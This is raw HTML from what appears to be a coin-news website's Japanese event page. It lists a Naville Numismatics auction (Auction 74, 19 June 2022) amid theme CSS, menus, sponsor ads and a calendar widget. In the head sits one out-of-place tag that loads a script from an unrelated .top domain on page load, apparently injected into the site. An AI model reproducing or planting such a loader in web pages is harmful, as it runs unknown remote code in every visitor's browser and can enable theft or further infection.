	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-168524 gb-london-naville-numismatics-11 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-11/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/gb-london-naville-numismatics-7/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                月曜日, 26.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6977cb5543d82_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6977cb5543d82_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6977cb5543d82_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-11/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/gb-london-naville-numismatics-7/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-168524" class="post-168524 event type-event status-publish hentry event-categories-auktionen post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">GB-London, Naville Numismatics</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-06-18T22:00:00+00:00" >19. 6月 2022</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6977cb555911d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6977cb555911d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6977cb555911d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-2071 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Auction 74: Ancient, Medieval and World coins</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	19.06.2022<br /><i>0:00</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://www.biddr.com/auctions/navillenumismatics/browse?a=2610">https://www.biddr.com</a></p>
<p>Kontakt: <a href="mailto:info@navillenumismatics.com">info@navillenumismatics.com</a></p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6977cb555934b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6977cb555934b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6977cb555934b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2022-06-18T22:00:00+00:00"><meta itemprop="dateModified" content="2022-06-09T15:01:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/event/gb-london-naville-numismatics-11/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="GB-London, Naville Numismatics"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-852172010" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-852172010" data-view-id="852172010" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="1月 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/gb-london-naville-numismatics-11/?id=852172010&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
